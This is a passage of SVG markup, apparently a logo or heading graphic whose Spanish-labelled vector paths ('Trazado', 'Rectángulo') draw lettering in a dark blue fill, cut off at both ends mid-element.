transform="translate(-285.71 -16.158)" fill="#00426b"/>
    <path id="Trazado_45" data-name="Trazado 45" d="M436.878,22.852V24.4h.031a2.892,2.892,0,0,1,1.064-1.282,3.1,3.1,0,0,1,.758-.363,2.745,2.745,0,0,1,.838-.129,1.786,1.786,0,0,1,.5.081v2.128q-.161-.033-.387-.056a3.912,3.912,0,0,0-.435-.025,2.445,2.445,0,0,0-1.064.209,1.856,1.856,0,0,0-.7.573,2.312,2.312,0,0,0-.378.846,4.6,4.6,0,0,0-.113,1.048v3.756H434.7V22.852Z" transform="translate(-310.438 -16.158)" fill="#00426b"/>
    <path id="Trazado_46" data-name="Trazado 46" d="M458.226,24.351a1.606,1.606,0,0,0-.919.25,1.973,1.973,0,0,0-.6.645,2.746,2.746,0,0,0-.33.87,4.667,4.667,0,0,0-.1.943,4.48,4.48,0,0,0,.1.919,2.82,2.82,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.618,1.618,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459A2.172,2.172,0,0,0,460,27.994h2.209a3.78,3.78,0,0,1-1.29,2.531,4.161,4.161,0,0,1-2.725.87,4.549,4.549,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.329-.878,3.986,3.986,0,0,1-.855-1.346,4.664,4.664,0,0,1-.306-1.717,5.583,5.583,0,0,1,.281-1.8,4.054,4.054,0,0,1,.831-1.434,3.805,3.805,0,0,1,1.338-.944,4.555,4.555,0,0,1,1.806-.338,5.222,5.222,0,0,1,1.426.194,3.8,3.8,0,0,1,1.225.589,3.044,3.044,0,0,1,1.266,2.378h-2.241a1.534,1.534,0,0,0-1.691-1.435" transform="translate(-324.209 -16.158)" fill="#00426b"/>
    <path id="Trazado_47" data-name="Trazado 47" d="M486.747,12.308h2.289v1.886h-2.289Zm2.289,11.51h-2.289V15.484h2.289Z" transform="translate(-347.605 -8.79)" fill="#00426b"/>
    <path id="Trazado_48" data-name="Trazado 48" d="M518.675,22.754a2.363,2.363,0,0,1-1.055.976,3.519,3.519,0,0,1-1.476.3,3.567,3.567,0,0,1-1.644-.362,3.3,3.3,0,0,1-1.168-.984,4.456,4.456,0,0,1-.694-1.427,6.009,6.009,0,0,1-.234-1.677,5.645,5.645,0,0,1,.234-1.62,4.213,4.213,0,0,1,.694-1.378,3.368,3.368,0,0,1,2.764-1.322,3.279,3.279,0,0,1,1.41.314,2.454,2.454,0,0,1,1.055.927h.034V12.308h2.289v11.51h-2.176V22.754Zm-.1-4.119a2.458,2.458,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.772,1.772,0,0,0-.936-.226,1.855,1.855,0,0,0-.951.226,1.785,1.785,0,0,0-.621.6,2.648,2.648,0,0,0-.338.846,4.517,4.517,0,0,0-.106.991,4.253,4.253,0,0,0,.113.968,2.644,2.644,0,0,0,.362.862,2.018,2.018,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.813,1.813,0,0,0,.944-.225,1.712,1.712,0,0,0,.6-.6,2.708,2.708,0,0,0,.323-.862,5.134,5.134,0,0,0,.1-1,5.024,5.024,0,0,0-.1-.991" transform="translate(-365.928 -8.79)" fill="#00426b"/>
    <path id="Trazado_49" data-name="Trazado 49" d="M550.445,12.308v2.466a2.715,2.715,0,0,1-.152,1,2.617,2.617,0,0,1-2.137,1.709V16.419a1.422,1.422,0,0,0,.838-.621,2.061,2.061,0,0,0,.226-1.007h-1.064V12.308Z" transform="translate(-391.459 -8.79)" fill="#00426b"/>
    <path id="Trazado_50" data-name="Trazado 50" d="M571.708,12.308v2.128h-6.078V16.9h5.578v1.967h-5.578v2.821h6.207v2.128H563.1V12.308Z" transform="translate(-402.132 -8.789)" fill="#00426b"/>
    <path id="Trazado_51" data-name="Trazado 51" d="M603.095,22.754a2.366,2.366,0,0,1-1.057.976,3.513,3.513,0,0,1-1.474.3,3.577,3.577,0,0,1-1.645-.362,3.3,3.3,0,0,1-1.168-.984,4.454,4.454,0,0,1-.693-1.427,5.956,5.956,0,0,1-.234-1.677,5.594,5.594,0,0,1,.234-1.62,4.211,4.211,0,0,1,.693-1.378,3.368,3.368,0,0,1,2.764-1.322,3.275,3.275,0,0,1,1.41.314,2.458,2.458,0,0,1,1.057.927h.032V12.308H605.3v11.51h-2.176V22.754Zm-.1-4.119a2.428,2.428,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.77,1.77,0,0,0-.935-.226,1.852,1.852,0,0,0-.951.226,1.773,1.773,0,0,0-.621.6,2.617,2.617,0,0,0-.339.846,4.6,4.6,0,0,0-.1.991,4.25,4.25,0,0,0,.113.968,2.612,2.612,0,0,0,.362.862,2,2,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.821,1.821,0,0,0,.944-.225,1.713,1.713,0,0,0,.6-.6,2.707,2.707,0,0,0,.322-.862,5.022,5.022,0,0,0,.1-1,4.916,4.916,0,0,0-.1-.991" transform="translate(-426.215 -8.79)" fill="#00426b"/>
    <path id="Trazado_52" data-name="Trazado 52" d="M637.368,31.752v-1.16h-.049a2.571,2.571,0,0,1-1.128,1.047,3.332,3.332,0,0,1-1.419.322,4.017,4.017,0,0,1-1.508-.242,2.184,2.184,0,0,1-.926-.685,2.669,2.669,0,0,1-.475-1.08,6.7,6.7,0,0,1-.138-1.41V23.418h2.289v4.706a2.926,2.926,0,0,0,.323,1.54,1.248,1.248,0,0,0,1.145.507,1.589,1.589,0,0,0,1.354-.556,3.1,3.1,0,0,0,.419-1.83V23.418h2.289v8.334Z" transform="translate(-451.139 -16.724)" fill="#00426b"/>
    <path id="Trazado_53" data-name="Trazado 53" d="M667.768,24.351a1.609,1.609,0,0,0-.919.25,2.007,2.007,0,0,0-.6.645,2.818,2.818,0,0,0-.33.87,4.772,4.772,0,0,0-.1.943,4.58,4.58,0,0,0,.1.919,2.861,2.861,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.622,1.622,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.208a3.774,3.774,0,0,1-1.29,2.531,4.157,4.157,0,0,1-2.724.87,4.544,4.544,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.331-.878,3.976,3.976,0,0,1-.854-1.346,4.664,4.664,0,0,1-.307-1.717,5.545,5.545,0,0,1,.282-1.8,4.06,4.06,0,0,1,.831-1.434,3.8,3.8,0,0,1,1.338-.944,4.547,4.547,0,0,1,1.8-.338,5.241,5.241,0,0,1,1.428.194,3.816,3.816,0,0,1,1.225.589,3.163,3.163,0,0,1,.878.983,3.127,3.127,0,0,1,.387,1.394H669.46a1.535,1.535,0,0,0-1.693-1.435" transform="translate(-473.851 -16.158)" fill="#00426b"/>
    <path id="Trazado_54" data-name="Trazado 54" d="M695.086,25.416a2.644,2.644,0,0,1,.4-1.338,2.749,2.749,0,0,1,.9-.854,3.968,3.968,0,0,1,1.234-.459A7.067,7.067,0,0,1,699,22.627a9.3,9.3,0,0,1,1.274.089,3.879,3.879,0,0,1,1.176.346,2.314,2.314,0,0,1,.871.717A2,2,0,0,1,702.663,25v4.336a8.62,8.62,0,0,0,.064,1.08,1.933,1.933,0,0,0,.226.774H700.63a3.278,3.278,0,0,1-.1-.4,3.133,3.133,0,0,1-.057-.411,2.986,2.986,0,0,1-1.29.79,5.184,5.184,0,0,1-1.515.226,4.106,4.106,0,0,1-1.112-.145,2.537,2.537,0,0,1-.9-.452,2.094,2.094,0,0,1-.6-.773,2.619,2.619,0,0,1-.218-1.113,2.431,2.431,0,0,1,.249-1.169,2.1,2.1,0,0,1,.645-.734,2.867,2.867,0,0,1,.9-.411,9.505,9.505,0,0,1,1.023-.218c.344-.053.683-.1,1.015-.129a6.14,6.14,0,0,0,.887-.145,1.545,1.545,0,0,0,.613-.283.618.618,0,0,0,.209-.54,1.21,1.21,0,0,0-.12-.588.9.9,0,0,0-.323-.338,1.26,1.26,0,0,0-.466-.161,3.822,3.822,0,0,0-.573-.041,1.739,1.739,0,0,0-1.064.29,1.291,1.291,0,0,0-.451.967Zm5.286,1.693a1.014,1.014,0,0,1-.362.2,3.925,3.925,0,0,1-.467.121c-.167.032-.342.059-.525.081s-.365.048-.548.08a4.121,4.121,0,0,0-.507.129,1.516,1.516,0,0,0-.436.218,1.025,1.025,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.073,1.073,0,0,0,.113.516.853.853,0,0,0,.306.33,1.307,1.307,0,0,0,.451.17,2.9,2.9,0,0,0,.532.048,2.018,2.018,0,0,0,1.048-.225,1.5,1.5,0,0,0,.548-.54,1.729,1.729,0,0,0,.219-.637,4.536,4.536,0,0,0,.039-.515Z" transform="translate(-496.204 -16.159)" fill="#00426b"/>
    <path id="Trazado_55" data-name="Trazado 55" d="M731.039,24.351a1.61,1.61,0,0,0-.919.25,2.007,2.007,0,0,0-.6.645,2.816,2.816,0,0,0-.33.87,4.772,4.772,0,0,0-.1.943,4.58,4.58,0,0,0,.1.919,2.861,2.861,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.622,1.622,0,0,0,.9.241,1.679,1.679,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.208a3.774,3.774,0,0,1-1.29,2.531,4.157,4.157,0,0,1-2.724.87,4.544,4.544,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.331-.878,3.975,3.975,0,0,1-.854-1.346,4.663,4.663,0,0,1-.307-1.717,5.545,5.545,0,0,1,.282-1.8,4.059,4.059,0,0,1,.831-1.434,3.8,3.8,0,0,1,1.338-.944,4.548,4.548,0,0,1,1.8-.338,5.24,5.24,0,0,1,1.428.194,3.817,3.817,0,0,1,1.225.589,3.162,3.162,0,0,1,.878.983,3.126,3.126,0,0,1,.387,1.394h-2.241a1.535,1.535,0,0,0-1.693-1.435" transform="translate(-519.035 -16.158)" fill="#00426b"/>
    <path id="Trazado_56" data-name="Trazado 56" d="M759.565,12.308h2.289v1.886h-2.289Zm2.289,11.51h-2.289V15.484h2.289Z" transform="translate(-542.435 -8.79)" fill="#00426b"/>
    <path id="Trazado_57" data-name="Trazado 57" d="M772.5,14.986a3.813,3.813,0,0,1,2.225-2.273A4.765,4.765,0,0,1,776.5,12.4a4.831,4.831,0,0,1,1.781.314,3.789,3.789,0,0,1,2.232,2.273,5.111,5.111,0,0,1,.307,1.813,5.047,5.047,0,0,1-.307,1.806,3.927,3.927,0,0,1-.87,1.378,3.8,3.8,0,0,1-1.363.879,4.952,4.952,0,0,1-1.781.306,4.884,4.884,0,0,1-1.773-.306,3.806,3.806,0,0,1-1.354-.879,3.91,3.91,0,0,1-.871-1.378A5.048,5.048,0,0,1,772.2,16.8a5.111,5.111,0,0,1,.306-1.813m2.08,2.789a2.563,2.563,0,0,0,.33.854,1.746,1.746,0,0,0,.621.6,1.887,1.887,0,0,0,.967.226,1.937,1.937,0,0,0,.975-.226,1.737,1.737,0,0,0,.629-.6,2.629,2.629,0,0,0,.33-.854,4.938,4.938,0,0,0,.1-.976,5.06,5.06,0,0,0-.1-.983,2.543,2.543,0,0,0-.33-.854,1.838,1.838,0,0,0-.629-.6,1.888,1.888,0,0,0-.975-.234,1.762,1.762,0,0,0-1.587.838,2.482,2.482,0,0,0-.33.854,4.949,4.949,0,0,0-.1.983,4.83,4.83,0,0,0,.1.976M777,8.305l-1.709,2.853h1.6l2.628-2.853Z" transform="translate(-551.454 -5.931)" fill="#00426b"/>
    <path id="Trazado_58" data-name="Trazado 58" d="M269.04,79.141a2.366,2.366,0,0,1-1.057.976,3.512,3.512,0,0,1-1.474.3,3.578,3.578,0,0,1-1.645-.362,3.3,3.3,0,0,1-1.168-.984A4.448,4.448,0,0,1,263,77.641a5.957,5.957,0,0,1-.234-1.677,5.6,5.6,0,0,1,.234-1.62,4.206,4.206,0,0,1,.693-1.378,3.366,3.366,0,0,1,2.764-1.322,3.275,3.275,0,0,1,1.41.314,2.458,2.458,0,0,1,1.057.927h.032V68.695h2.289V80.2h-2.176V79.141Zm-.1-4.119a2.429,2.429,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.77,1.77,0,0,0-.935-.226,1.852,1.852,0,0,0-.951.226,1.773,1.773,0,0,0-.621.6,2.617,2.617,0,0,0-.339.846,4.624,4.624,0,0,0-.1.991,4.251,4.251,0,0,0,.113.968,2.613,2.613,0,0,0,.362.862,2,2,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.821,1.821,0,0,0,.944-.225,1.712,1.712,0,0,0,.6-.6,2.706,2.706,0,0,0,.322-.862,5.027,5.027,0,0,0,.1-1,4.918,4.918,0,0,0-.1-.991" transform="translate(-187.654 -49.058)" fill="#00426b"/>
    <path id="Trazado_59" data-name="Trazado 59" d="M299.174,85.575a2.349,2.349,0,0,0,2.676.153,1.439,1.439,0,0,0,.613-.734h2.015a3.816,3.816,0,0,1-1.483,2.144,4.362,4.362,0,0,1-2.418.645,4.753,4.753,0,0,1-1.774-.315,3.681,3.681,0,0,1-1.338-.894,4.016,4.016,0,0,1-.845-1.386,5.045,5.045,0,0,1-.3-1.773,4.86,4.86,0,0,1,.306-1.741,4.035,4.035,0,0,1,2.216-2.321,4.325,4.325,0,0,1,1.733-.338,3.96,3.96,0,0,1,1.854.412,3.712,3.712,0,0,1,1.3,1.1,4.566,4.566,0,0,1,.734,1.58,5.865,5.865,0,0,1,.161,1.854H298.61a2.312,2.312,0,0,0,.564,1.612m2.587-4.385a1.608,1.608,0,0,0-1.25-.451,2,2,0,0,0-.91.186,1.729,1.729,0,0,0-.58.459,1.664,1.664,0,0,0-.307.581,2.549,2.549,0,0,0-.1.548h3.724a2.644,2.644,0,0,0-.573-1.322" transform="translate(-211.614 -56.427)" fill="#00426b"/>
    <path id="Trazado_60" data-name="Trazado 60" d="M348.991,68.695a7.189,7.189,0,0,1,1.5.145,3.272,3.272,0,0,1,1.161.475,2.217,2.217,0,0,1,.75.879,3.1,3.1,0,0,1,.265,1.354A2.517,2.517,0,0,1,352.271,73a2.871,2.871,0,0,1-1.168.951,2.769,2.769,0,0,1,1.587,1.072,3.191,3.191,0,0,1,.525,1.846,3.159,3.159,0,0,1-.339,1.507,2.938,2.938,0,0,1-.91,1.04,4.042,4.042,0,0,1-1.306.6,5.893,5.893,0,0,1-1.508.194h-5.577V68.695Zm-.323,4.659a1.818,1.818,0,0,0,1.113-.323,1.217,1.217,0,0,0,.435-1.048,1.336,1.336,0,0,0-.145-.661,1.079,1.079,0,0,0-.387-.4,1.639,1.639,0,0,0-.557-.2,3.712,3.712,0,0,0-.652-.056H346.1v2.692Zm.145,4.884a3.371,3.371,0,0,0,.71-.073,1.725,1.725,0,0,0,.6-.241,1.221,1.221,0,0,0,.412-.459,1.59,1.59,0,0,0,.154-.742,1.487,1.487,0,0,0-.5-1.265,2.131,2.131,0,0,0-1.322-.379H346.1v3.159Z" transform="translate(-245.36 -49.058)" fill="#00426b"/>
    <path id="Trazado_61" data-name="Trazado 61" d="M380.71,81.8a2.657,2.657,0,0,1,.4-1.338,2.754,2.754,0,0,1,.9-.854,3.955,3.955,0,0,1,1.234-.459,7.065,7.065,0,0,1,1.378-.137,9.281,9.281,0,0,1,1.273.089,3.9,3.9,0,0,1,1.177.346,2.3,2.3,0,0,1,.87.718,2,2,0,0,1,.339,1.217V85.72a8.889,8.889,0,0,0,.064,1.08,1.958,1.958,0,0,0,.226.774h-2.321a3.341,3.341,0,0,1-.106-.4,3.444,3.444,0,0,1-.055-.411,2.994,2.994,0,0,1-1.29.79,5.194,5.194,0,0,1-1.516.226,4.106,4.106,0,0,1-1.112-.145,2.549,2.549,0,0,1-.9-.452,2.091,2.091,0,0,1-.6-.773,2.619,2.619,0,0,1-.218-1.113,2.414,2.414,0,0,1,.251-1.169,2.093,2.093,0,0,1,.644-.734,2.9,2.9,0,0,1,.9-.411,9.655,9.655,0,0,1,1.023-.218c.345-.053.683-.1,1.016-.129a6.18,6.18,0,0,0,.887-.145,1.537,1.537,0,0,0,.612-.283.619.619,0,0,0,.21-.54,1.209,1.209,0,0,0-.122-.588.882.882,0,0,0-.322-.338,1.267,1.267,0,0,0-.468-.161,3.816,3.816,0,0,0-.571-.041,1.738,1.738,0,0,0-1.064.29A1.3,1.3,0,0,0,383,81.8ZM386,83.5a1.029,1.029,0,0,1-.362.2,3.946,3.946,0,0,1-.468.121c-.167.032-.341.059-.523.081s-.367.048-.548.08a4.14,4.14,0,0,0-.509.129,1.489,1.489,0,0,0-.435.218,1.046,1.046,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.072,1.072,0,0,0,.113.516.876.876,0,0,0,.306.33,1.307,1.307,0,0,0,.452.17,2.894,2.894,0,0,0,.532.048,2.025,2.025,0,0,0,1.048-.225,1.522,1.522,0,0,0,.548-.54,1.754,1.754,0,0,0,.217-.637A4.576,4.576,0,0,0,386,84.35Z" transform="translate(-271.696 -56.427)" fill="#00426b"/>
    <path id="Trazado_62" data-name="Trazado 62" d="M415.506,79.24v1.547h.032a2.893,2.893,0,0,1,1.064-1.282,3.1,3.1,0,0,1,.758-.363,2.745,2.745,0,0,1,.838-.129,1.788,1.788,0,0,1,.5.081v2.128c-.107-.022-.236-.041-.387-.057a3.913,3.913,0,0,0-.435-.025,2.445,2.445,0,0,0-1.064.209,1.856,1.856,0,0,0-.7.573,2.311,2.311,0,0,0-.378.846,4.6,4.6,0,0,0-.113,1.048v3.756H413.33V79.24Z" transform="translate(-295.175 -56.427)" fill="#00426b"/>
    <path id="Trazado_63" data-name="Trazado 63" d="M436.854,80.739a1.606,1.606,0,0,0-.919.25,1.973,1.973,0,0,0-.6.645,2.747,2.747,0,0,0-.33.87,4.67,4.67,0,0,0-.1.943,4.482,4.482,0,0,0,.1.919,2.821,2.821,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.617,1.617,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.209a3.78,3.78,0,0,1-1.29,2.531,4.161,4.161,0,0,1-2.725.87,4.549,4.549,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.329-.878,3.981,3.981,0,0,1-.855-1.346,4.664,4.664,0,0,1-.306-1.717,5.582,5.582,0,0,1,.281-1.8,4.054,4.054,0,0,1,.831-1.434,3.808,3.808,0,0,1,1.338-.944,4.556,4.556,0,0,1,1.806-.338,5.223,5.223,0,0,1,1.426.194,3.8,3.8,0,0,1,1.225.589,3.044,3.044,0,0,1,1.266,2.378h-2.241a1.534,1.534,0,0,0-1.691-1.435" transform="translate(-308.946 -56.427)" fill="#00426b"/>
    <path id="Trazado_64" data-name="Trazado 64" d="M466.595,85.575a2.349,2.349,0,0,0,2.676.153,1.438,1.438,0,0,0,.613-.734H471.9a3.816,3.816,0,0,1-1.483,2.144,4.362,4.362,0,0,1-2.418.645,4.754,4.754,0,0,1-1.774-.315,3.681,3.681,0,0,1-1.338-.894,4.017,4.017,0,0,1-.845-1.386,5.045,5.045,0,0,1-.3-1.773,4.86,4.86,0,0,1,.306-1.741,4.034,4.034,0,0,1,2.216-2.321A4.325,4.325,0,0,1,468,79.014a3.96,3.96,0,0,1,1.854.412,3.712,3.712,0,0,1,1.3,1.1,4.567,4.567,0,0,1,.734,1.58,5.865,5.865,0,0,1,.161,1.854h-6.012a2.312,2.312,0,0,0,.564,1.612m2.587-4.385a1.608,1.608,0,0,0-1.25-.451,2,2,0,0,0-.91.186,1.729,1.729,0,0,0-.58.459,1.659,1.659,0,0,0-.307.581,2.551,2.551,0,0,0-.1.548h3.724a2.644,2.644,0,0,0-.573-1.322" transform="translate(-331.176 -56.427)" fill="#00426b"/>
    <rect id="Rectángulo_54" data-name="Rectángulo 54" width="2.289" height="11.51" transform="translate(142.076 19.637)" fill="#00426b"/>
    <path id="Trazado_65" data-name="Trazado 65" d="M510,81.6a3.805,3.805,0,0,1,2.223-2.273A4.767,4.767,0,0,1,514,79.014a4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.111,5.111,0,0,1,.306,1.814,5.049,5.049,0,0,1-.306,1.806,3.9,3.9,0,0,1-.871,1.378,3.78,3.78,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.817,3.817,0,0,1-1.354-.879,3.905,3.905,0,0,1-.87-1.378,5.051,5.051,0,0,1-.307-1.806A5.114,5.114,0,0,1,510,81.6m2.079,2.789a2.623,2.623,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.969.225,1.94,1.94,0,0,0,.975-.225,1.73,1.73,0,0,0,.627-.6,2.557,2.557,0,0,0,.331-.854,4.832,4.832,0,0,0,.1-.975,4.951,4.951,0,0,0-.1-.983,2.476,2.476,0,0,0-.331-.854,1.828,1.828,0,0,0-.627-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.538,2.538,0,0,0-.33.854,5.053,5.053,0,0,0-.1.983,4.93,4.93,0,0,0,.1.975" transform="translate(-363.994 -56.427)" fill="#00426b"/>
    <path id="Trazado_66" data-name="Trazado 66" d="M546.5,79.24V80.4h.049a2.626,2.626,0,0,1,1.128-1.056,3.276,3.276,0,0,1,1.419-.33,3.88,3.88,0,0,1,1.506.25,2.241,2.241,0,0,1,.928.693A2.683,2.683,0,0,1,552,81.038a6.7,6.7,0,0,1,.138,1.41v5.126h-2.29V82.867a2.926,2.926,0,0,0-.322-1.539,1.25,1.25,0,0,0-1.145-.508,1.585,1.585,0,0,0-1.354.557,3.087,3.087,0,0,0-.419,1.829v4.369h-2.289V79.24Z" transform="translate(-388.722 -56.427)" fill="#00426b"/>
    <path id="Trazado_67" data-name="Trazado 67" d="M576.044,81.8a2.653,2.653,0,0,1,.4-1.338,2.748,2.748,0,0,1,.9-.854,3.955,3.955,0,0,1,1.233-.459,7.061,7.061,0,0,1,1.378-.137,9.279,9.279,0,0,1,1.273.089,3.9,3.9,0,0,1,1.177.346,2.3,2.3,0,0,1,.87.718,2,2,0,0,1,.339,1.217V85.72a8.884,8.884,0,0,0,.063,1.08,1.966,1.966,0,0,0,.226.774h-2.32a3.271,3.271,0,0,1-.106-.4,3.5,3.5,0,0,1-.055-.411,2.994,2.994,0,0,1-1.29.79,5.194,5.194,0,0,1-1.516.226,4.107,4.107,0,0,1-1.112-.145,2.549,2.549,0,0,1-.9-.452,2.093,2.093,0,0,1-.6-.773,2.614,2.614,0,0,1-.218-1.113,2.414,2.414,0,0,1,.251-1.169,2.1,2.1,0,0,1,.643-.734,2.906,2.906,0,0,1,.9-.411,9.676,9.676,0,0,1,1.024-.218c.345-.053.683-.1,1.016-.129a6.185,6.185,0,0,0,.887-.145,1.537,1.537,0,0,0,.611-.283.62.62,0,0,0,.21-.54,1.208,1.208,0,0,0-.122-.588.88.88,0,0,0-.322-.338,1.268,1.268,0,0,0-.468-.161,3.816,3.816,0,0,0-.571-.041,1.738,1.738,0,0,0-1.064.29,1.3,1.3,0,0,0-.452.967Zm5.288,1.693a1.035,1.035,0,0,1-.363.2,3.947,3.947,0,0,1-.468.121q-.25.048-.523.081c-.184.022-.367.048-.548.08a4.112,4.112,0,0,0-.509.129,1.49,1.49,0,0,0-.435.218,1.052,1.052,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.072,1.072,0,0,0,.113.516.881.881,0,0,0,.306.33,1.305,1.305,0,0,0,.452.17,2.891,2.891,0,0,0,.532.048,2.025,2.025,0,0,0,1.048-.225,1.522,1.522,0,0,0,.548-.54,1.749,1.749,0,0,0,.217-.637,4.6,4.6,0,0,0,.041-.515Z" transform="translate(-411.191 -56.427)" fill="#00426b"/>
    <path id="Trazado_68" data-name="Trazado 68" d="M271.67,138.823l-.132-1.913h-.031a3.538,3.538,0,0,1-1.514,1.626,3.785,3.785,0,0,1-1.008.375,5.183,5.183,0,0,1-1.11.117,4.95,4.95,0,0,1-2.17-.449,4.5,4.5,0,0,1-1.553-1.2,5.1,5.1,0,0,1-.926-1.736,7.1,7.1,0,0,1,0-4.148,5.181,5.181,0,0,1,.926-1.744,4.458,4.458,0,0,1,1.553-1.206,4.95,4.95,0,0,1,2.17-.449,5.394,5.394,0,0,1,1.559.22,3.933,3.933,0,0,1,2.281,1.751,4.24,4.24,0,0,1,.544,1.515h-1a2.361,2.361,0,0,0-.3-.919,3.232,3.232,0,0,0-.691-.846,3.551,3.551,0,0,0-1.038-.625,3.589,3.589,0,0,0-1.352-.243,3.794,3.794,0,0,0-1.8.4,3.553,3.553,0,0,0-1.228,1.051,4.551,4.551,0,0,0-.706,1.478,6.385,6.385,0,0,0,0,3.377,4.534,4.534,0,0,0,.706,1.486,3.553,3.553,0,0,0,1.228,1.051,3.788,3.788,0,0,0,1.8.4,3.974,3.974,0,0,0,1.551-.287,3.23,3.23,0,0,0,1.155-.8,3.357,3.357,0,0,0,.706-1.221,4.593,4.593,0,0,0,.22-1.545h-3.574v-.853h4.457v5.34Z" transform="translate(-187.759 -91.48)" fill="#00426b"/>
    <path id="Trazado_69" data-name="Trazado 69" d="M301.912,143.592a2.851,2.851,0,0,0,.449.964,2.564,2.564,0,0,0,.78.706,2.181,2.181,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.719,3.719,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.537,3.537,0,0,1-1.553-.316,2.847,2.847,0,0,1-1.065-.868,3.78,3.78,0,0,1-.612-1.28,5.846,5.846,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.963,3.963,0,0,1,.612-1.287,3.054,3.054,0,0,1,1.065-.912,3.281,3.281,0,0,1,1.553-.346,3,3,0,0,1,2.61,1.331,3.992,3.992,0,0,1,.581,1.368,5.986,5.986,0,0,1,.148,1.567h-5.84a4.134,4.134,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.37,2.37,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.371,2.371,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.227,4.227,0,0,0-.242,1.007h4.912a3.346,3.346,0,0,0-.183-1.015" transform="translate(-214.845 -98.758)" fill="#00426b"/>
    <path id="Trazado_70" data-name="Trazado 70" d="M329.765,138.509v1.31h.03a2.226,2.226,0,0,1,.941-1.111,2.77,2.77,0,0,1,1.486-.419,3.748,3.748,0,0,1,1.332.206,2.112,2.112,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.178,5.178,0,0,1,.132,1.221V146.1h-.926v-4.737a4.359,4.359,0,0,0-.088-.9,1.889,1.889,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.351,2.351,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.36,3.36,0,0,0-.184,1.037V146.1h-.926v-7.591Z" transform="translate(-234.837 -98.758)" fill="#00426b"/>
    <path id="Trazado_71" data-name="Trazado 71" d="M356.253,143.592a2.851,2.851,0,0,0,.449.964,2.565,2.565,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53A2.781,2.781,0,0,0,361,143.6h.928a3.721,3.721,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.537,3.537,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.846,5.846,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.054,3.054,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.987,3.987,0,0,1,.581,1.368,5.987,5.987,0,0,1,.148,1.567h-5.84a4.133,4.133,0,0,0,.139,1.037m4.591-2.831a2.792,2.792,0,0,0-.478-.861,2.371,2.371,0,0,0-.751-.6,2.153,2.153,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.374,2.374,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.228,4.228,0,0,0-.242,1.007h4.912a3.353,3.353,0,0,0-.183-1.015" transform="translate(-253.652 -98.758)" fill="#00426b"/>
    <path id="Trazado_72" data-name="Trazado 72" d="M384.089,138.794v1.78h.031a2.911,2.911,0,0,1,1.1-1.427,2.875,2.875,0,0,1,1.773-.456v.927a2.81,2.81,0,0,0-1.148.169,2.594,2.594,0,0,0-.89.567,2.568,2.568,0,0,0-.581.876,2.911,2.911,0,0,0-.206,1.11v4.046h-.926v-7.591Z" transform="translate(-273.684 -99.042)" fill="#00426b"/>
    <path id="Trazado_73" data-name="Trazado 73" d="M398.6,139.686a2.161,2.161,0,0,1,.641-.794,2.709,2.709,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.338,5.338,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.679,2.679,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78q-.161.029-.287.044a2.867,2.867,0,0,1-.316.015,1.407,1.407,0,0,1-.567-.1.762.762,0,0,1-.33-.272,1.035,1.035,0,0,1-.155-.42,3.794,3.794,0,0,1-.036-.537h-.029a6.119,6.119,0,0,1-.507.654,2.559,2.559,0,0,1-.574.479,2.661,2.661,0,0,1-.72.294,3.945,3.945,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.33,5.33,0,0,1,1.309-.33q.729-.1